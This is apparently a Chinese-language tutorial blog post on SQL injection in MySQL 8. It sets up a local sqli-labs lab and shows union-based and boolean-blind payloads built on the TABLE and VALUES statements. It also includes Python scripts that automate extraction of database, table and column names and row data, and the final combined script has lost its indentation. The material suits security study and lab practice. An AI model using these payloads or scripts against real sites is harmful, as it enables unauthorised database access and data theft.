
在一次面试时,被问到了SQL注入中Mysql8新特性,当时有点迷茫,虽然之前了解过但并不是很熟悉,回答的也啥也不是。因此在学习过后进行简单总结,希望对正在学习SQL注入的师傅有所帮助。
首先肯定需要有一个Mysql8的环境,其次我们这里使用sqli-labs靶场作为练习,这里先介绍一下靶场搭建,因为这个顺带搭建了docker环境
命令如下
# 安装docker
apt-get install docker.io
# 安装docker-compose
pip install docker-compose
# 下载vulstudy项目(包含有sqli-labs)
git clone https://github.com/c0ny1/vulstudy.git
搭建好后想运行容器的话,运行以下命令即可
cd vulstudy/sqli-labs #切换到靶场目录下
docker-compose up -d #启动容器
docker-compose stop #停止容器
这个时候靶场安装的就可以了,接下来安装Mysql8,命令如下
docker pull mysql:8.0.22

下载完成之后启动镜像
docker run -d --name=mysql8 -p 3306:3306 -e MYSQL_ROOT_PASSWORD=root mysql:8.0.22
//run是运行 -d是后台运行 --name是名字为mysql8 -p是映射端口 表示容器中的3306对应外面的3306端口 -e MYSQL_ROOT_PASSWORD 是说设置密码为root


此时可以看出镜像已经开始运行,接下来需要配置一下靶场,指令如下
docker ps
//获取靶场容器id
docker exec -it xxxxx(容器id) /bin/bash
//进入容器
cd app
cd sql-connections
vi db-creds.inc //使用vi编辑器编辑这个文件
不知道vi编辑器如何使用的话,可以参考这篇文章
https://blog.csdn.net/qq_26709459/article/details/79182741
将$host修改为宿主机地址,不知道ip的话,可以在外面使用ifconfig查询,$dbpass改为自己设置的密码,我设置的是root,所以这里填root
接下来保存退出,然后按ctrl+p+q退出容器
此时进入mysql8容器
docker ps
//查看容器id
docker exec -it xxx(容器id) /bin/bash

接下来进入mysql中
mysql -u root -p
//此时输入后该输入密码了,是无回显的,直接输入密码root即可

接下来执行语句
ALTER USER 'root' IDENTIFIED WITH mysql_native_password BY 'root';
//修改默认认证方式,Mysql8与Mysql5不同
 此时访问站点
 搭建完成
搭建完成
官方文档链接
https://dev.mysql.com/doc/refman/8.0/en/
TABLE statement
https://dev.mysql.com/doc/refman/8.0/en/table.html
语句格式
TABLE table_name [ORDER BY column_name] [LIMIT number [OFFSET number]]
作用:返回命名表的行和列
测试
mysql> table users;
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | [email protected]   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
13 rows in set (0.00 sec)
单从这里看的话,与Select语句是并无二致的
mysql> select * from users;
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | [email protected]   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
13 rows in set (0.00 sec)
在测试一下其他语句
mysql> select * from users order by 1;
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | [email protected]   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
13 rows in set (0.00 sec)

mysql> table users order by 1;
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | [email protected]   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
13 rows in set (0.00 sec)
此时再测试一个Where语句
mysql> table users where id=1;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'where id=1' at line 1
mysql> select * from users where id=1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (0.00 sec)
此时就发现了区别
TABLE始终显示表格的所有列。
TABLE不允许对行进行任何任意过滤;即TABLE 不支持任何WHERE子句。
VALUES statement
https://dev.mysql.com/doc/refman/8.0/en/values.html
语句格式
VALUES row_constructor_list [ORDER BY column_designator] [LIMIT BY number]

row_constructor_list:
    ROW(value_list)[, ROW(value_list)][, ...]

value_list:
    value[, value][, ...]

column_designator:
    column_index
作用:返回一组一个或多个行作为表
测试
mysql> values row(1,2,3),row(4,5,6),row(7,8,9);
+----------+----------+----------+
| column_0 | column_1 | column_2 |
+----------+----------+----------+
|        1 |        2 |        3 |
|        4 |        5 |        6 |
|        7 |        8 |        9 |
+----------+----------+----------+
3 rows in set (0.00 sec)

mysql> select * from users where id=2 union values row(1,2,3);
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  2 | Angelina | I-kill-you |
|  1 | 2        | 3          |
+----+----------+------------+
2 rows in set (0.00 sec)

进入靶场
按照常规思路,先检测参数闭合方式
报错,说明是单引号,接下来查询字段数
id=1' order by 3--+
id=1' order by 4--+

根据回显可看出字段数为3
接下来就开始利用Mysql8新特性来进行注入
其实也就是尝试在Select被ban的情况下来进行SQL注入
爆库
之前常见的联合查询的方式是
-1' union select 1,2,3 --+
这里既然要用新特性,那么就可以尝试刚刚values测试中的第二个例子,具体payload如下
-1' union values row(1,2,3)--+

得到回显位2和3,这个时候可以直接利用database()得到数据库名,payload如下
id=-1' union values row(1,database(),3)--+
此时如果我们想要爆其他的库该怎么办呢,我们此时就需要借助布尔盲注来实现了。
这里的话我们需要借助table来实现,但table在前文学习时了解到它始终显示表的全部列,这个时候就我们需要知道表有多少列从而进行注入。
我们知道table information_schema.schemata表下存储着数据库名,本地测试如下
table information_schema.schemata;

这里知道它是六列,就可以尝试进行注入,构造payload如下
id=1' and ('def','m',3,4,5,6)<=(table information_schema.schemata limit 1)--+
//已知表第一列是def,所以直接写上就可以
//3,4,5,6在这里的作用就是充当一个虚拟列,每个数字充当一个列

此时回显正常,将数据库首字母往下一位再观察一下
id=1' and ('def','n',3,4,5,6)<=(table information_schema.schemata limit 1)--+

发现回显不正常,此时就说明首字母为m,简述一下原理
它的比较方式是从左至右进行比较的,一个字母与多个字母比较的时候,只要这一个字母与多个字母的首字母匹配,就算是正确,具体示例如下
m<=mysql  实际上就是m与m相比, m<=m,所以结果为1 有回显
n<=mysql  实际上是n与m相比,n>m,与要求不符,结果为0 无回显
我们接下来来检测第二个字母
1' and ('def','my',3,4,5,6)<=(table information_schema.schemata limit 1)--+

1' and ('def','mz',3,4,5,6)<=(table information_schema.schemata limit 1)--+

这里可以看出第二个字母为y,思路同上。
my<=mysql my=my 符合要求my<=my 结果为1 有回显
mz<=mysql mz>my 与要求mz<=my不符 结果为0 无回显
接下来的payload就显而易见了
//判断第一个数据库的第三个字母
1' and ('def','mys',3,4,5,6)<=(table information_schema.schemata limit 1)--+
//有回显
1' and ('def','myt',3,4,5,6)<=(table information_schema.schemata limit 1)--+
//无回显

//判断第一个数据库的第四个字母
1' and ('def','mysq',3,4,5,6)<=(table information_schema.schemata limit 1)--+
//有回显
1' and ('def','mysr',3,4,5,6)<=(table information_schema.schemata limit 1)--+
//无回显

//判断第一个数据库的第五个字母
1' and ('def','mysqk',3,4,5,6)<=(table information_schema.schemata limit 1)--+
//有回显
1' and ('def','mysql',3,4,5,6)<=(table information_schema.schemata limit 1)--+
//无回显
最后一个字母的时候需要注意一下,它这里不同于之前
它是在正确字母的前一位时有回显,当它是正确字母时是无回显的
此时第一个数据库就爆破完成了,我们可以借助limit来查找第二个数据库名,本地测试如下
table information_schema.schemata limit 1,1;

靶机上的payload同之前即可
//判断第二个数据库名的第一个字母
1' and ('def','i',3,4,5,6)<=(table information_schema.schemata limit 1,1)--+
//有回显
1' and ('def','j',3,4,5,6)<=(table information_schema.schemata limit 1,1)--+
//无回显
后续依旧如此,不再演示,师傅们可自行测试

自制小脚本附上
#@Author:quan9i
import requests
url = "http://192.168.134.132/Less-1/?id="
flag=""
print("爆破数据库,请输入数据库序号,例如1,2,3:",end="")
x = int(input())-1
num = str(x)
for i in range(0,20):#数据库名的长度
    for j in "`abcdefghijklmnopqrstuvwxyz-{|}~":
            payload="1' and ('def','{}',3,4,5,6)>(table information_schema.schemata limit {},1)--+".format(flag+j,num)
            print(flag+j)
            response = requests.get(url=url+payload)
            if"Your Login name" in response.text:
                flag += chr(ord(j)-1)
                break
a = chr(ord(flag[-1])+1)
print("数据库名为:"+flag[0:-1]+a)
爆表
表都存在information_schema.tables这个表中,本地测试如下
table information_schema.tables

这里的话我们需要指定数据库为security,本地先找一下security表的几个位置
发现第一个是limit 322,1,因此这里的payload如下
第一张表
1' and('def','security','e',4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<=(table information_schema.tables limit  322,1)--+
//无回显
1' and('def','security','f',4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<=(table information_schema.tables limit  322,1)--+
//有回显
1' and('def','security','emailr',4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<=(table information_schema.tables limit  322,1)--+
//最后一位在正确位前一位有回显
1' and('def','security','emails',4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<=(table information_schema.tables limit  322,1)--+
//无回显

第二张表
1' and('def','security','r',4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<=(table information_schema.tables limit  323,1)--+
//有回显
1' and('def','security','s',4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<=(table information_schema.tables limit  323,1)--+
//无回显
1' and('def','security','refererr',4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<=(table information_schema.tables limit  323,1)--+
//有回显
1' and('def','security','referers',4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<=(table information_schema.tables limit  323,1)--+
//无回显
其他与此类似,不再演示

自制小脚本如下
#@Author:quan9i
import requests
url = "http://192.168.134.132/Less-1/?id="
print("爆破数据表,请输入数据表序号:",end="")#322-325
flag=""
x = int(input())
num = str(x)
for i in range(0, 20):  #表名的长度
    for j in "`abcdefghijklmnopqrstuvwxyz-{|}~":
        payload = "1' and('def','security','{}',4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)>(table information_schema.tables limit {},1)--+".format(flag+j,num)
        #print(flag+j)
        response = requests.get(url=url+payload)
        if "Your Login name" in response.text:
            flag += chr(ord(j)-1)
            break
a = chr(ord(flag[-1])+1)
print("表名为:"+flag[0:-1]+a)
爆字段名
同之前,先本地测试找到具体位置
字段数为22,我们这里查看users表下的字段名,构造payload如下
1' and('def','security','users','i',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<=(table information_schema.columns limit  2432,1)--+
//有回显
1' and('def','security','users','j',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<=(table information_schema.columns limit  2432,1)--+
1' and('def','security','users','ic',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<=(table information_schema.columns limit  2432,1)--+
//有回显
1' and('def','security','users','id',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<=(table information_schema.columns limit  2432,1)--+
//无回显(谨记最后一位在前一位才有回显)

第二个字段名
1' and('def','security','users','p',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<=(table information_schema.columns limit  2433,1)--+
//有回显
1' and('def','security','users','q',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<=(table information_schema.columns limit  2433,1)--+
//无回显
1' and('def','security','users','passworc',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<=(table information_schema.columns limit  2433,1)--+
//有回显
1' and('def','security','users','password',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<=(table information_schema.columns limit  2433,1)--+
//无回显

自制小脚本如下
#@Author:quan9i
import requests
url = "http://192.168.134.132/Less-1/?id="
print("爆破数据列,请输入数据列序号:",end="")#3415
flag=""
x = int(input())
num = str(x)
for i in range(0, 10):  #列名的长度
    for j in "`abcdefghijklmnopqrstuvwxyz-{|}~":
        payload = "1' and('def','security','users','{}',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)>(table information_schema.columns limit {},1)--+".format(flag+j,num)
        #print(flag+j)
        response = requests.get(url=url+payload)
        if "Your Login name" in response.text:
            flag += chr(ord(j)-1)
            break
a = chr(ord(flag[-1])+1)
print("列名为:"+flag[0:-1]+a)
爆字段
字段数为3,构造payload如下
id=1' and (1,'D','')<=(table users limit 1) --+
//有回显
id=1' and (1,'e','')<=(table users limit 1) --+
//无回显
但是这里爆字段我发现情况略有不同,就是之前的都是到最后一个字母时,只在正确字母的前一位有回显,而这个仍然是正确字母处回显,具体如下
1' and (1,'Dumb','')<=(table users limit 1) --+

同理获取第三行的字段

id=1' and (1,'Dumb','Dumb')<=(table users limit 1) --+

自制小脚本如下
#@Author:quan9i
import requests
url = "http://192.168.134.132/Less-1/?id="
print("爆破字段信息,请输入字段序号:",end="")
flag=""
x = int(input())
num = str(x-1)
for i in range(0, 10):  #字段信息的长度
    for j in "abcdefghijklmnopqrstuvwxyz-{|}~":
        payload = "1' and ({},'{}','')>(table users limit {},1) --+".format(str(x),flag+j,num)
        #print(flag+j)
        response = requests.get(url=url+payload)
        if "Your Login name" in response.text:
            flag += chr(ord(j)-1)
            break
a = chr(ord(flag[-1])+1)
b=flag[0:-1]+a
c=b.find('`')
print("字段"+str(x)+"为"+b[:c])
总脚本
这个脚本的话其实还是存在很多不足之处的,比如最后一个测试字段信息的时候在成功测试出后会输出`,但由于我是个fw,只能把这些删去来得到正确结果,若师傅们有更好的方法还请给我这个小白指点一二
#@Author:quan9i
import requests
url = "http://192.168.134.132/Less-1/?id="
def sql_name():
print("爆破数据库,请输入数据库序号:",end="")
global database
database=""
x = int(input())-1
num = str(x)
for i in range(0,20):#数据库名的长度
for j in "`abcdefghijklmnopqrstuvwxyz-{|}~":
payload="1' and ('def','{}',3,4,5,6)>(table information_schema.schemata limit {},1)--+".format(database+j,num)
#print(database+j)
response = requests.get(url=url+payload)
if"Your Login name" in response.text:
database += chr(ord(j)-1)
break
a = chr(ord(database[-1])+1)
database=database[0:-1]+a
print("数据库名为:"+database)

def table_name(database):
print("爆破数据表,请输入数据表序号:",end="")#322-325
global table
table=""
x = int(input())
num = str(x)
for i in range(0, 10): #表名的长度
for j in "`abcdefghijklmnopqrstuvwxyz-{|}~":
payload = "1' and('def','{}','{}',4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)>(table information_schema.tables limit {},1)--+".format(database,table+j,num)
#print(table+j)
response = requests.get(url=url+payload)
if "Your Login name" in response.text:
table += chr(ord(j)-1)
break
a = chr(ord(table[-1])+1)
table = table[0:-1]+a
print("表名为:"+table)
def column_name(database,table):
print("爆破数据列,请输入数据列序号:",end="")#2432
global column
column=""
x = int(input())
num = str(x)
for i in range(0, 10): #列名的长度
for j in "`abcdefghijklmnopqrstuvwxyz-{|}~":
payload = "1' and('def','{}','{}','{}',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)>(table information_schema.columns limit {},1)--+".format(database,table,column+j,num)
#print(flag+j)
response = requests.get(url=url+payload)
if "Your Login name" in response.text:
column += chr(ord(j)-1)
break
a = chr(ord(column[-1])+1)
column = column[0:-1]+a
print("列名为:"+ column)
def information_name(table):
print("爆破字段信息,请输入字段序号:",end="")
flag=""
x = int(input())
num = str(x-1)
for i in range(0, 10): #字段信息的长度
for j in "abcdefghijklmnopqrstuvwxyz-{|}~":
payload = "1' and ({},'{}','')>(table {} limit {},1) --+".format(str(x),flag+j,table,num)
#print(flag+j)
response = requests.get(url=url+payload)
if "Your Login name" in response.text:
flag += chr(ord(j)-1)
break
a = chr(ord(flag[-1])+1)
b=flag[0:-1]+a
c=b.find('`')
print("字段"+str(x)+"为"+b[:c])
sql_name()
table_name(database)
column_name(database,table)
